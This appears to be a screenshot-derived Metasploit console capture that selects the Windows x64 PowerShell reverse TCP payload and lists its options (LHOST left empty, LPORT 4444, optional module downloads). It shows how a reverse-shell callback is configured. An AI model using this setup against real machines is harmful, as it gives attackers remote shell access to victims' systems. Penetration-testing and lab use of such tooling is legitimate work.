 msf6 > use payload/windows/x64/powershell_reverse_tcp
msf6 payload(windows/x64/powershell_reverse_tcp) > options
Module options (payload/windows/x64/powershell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LOAD_MODULES no A list of powershell modules separated by a comma to download over the web
LPORT 4444 yes The listen port
msf6 payload(windows/x64/powershell_reverse_tcp) >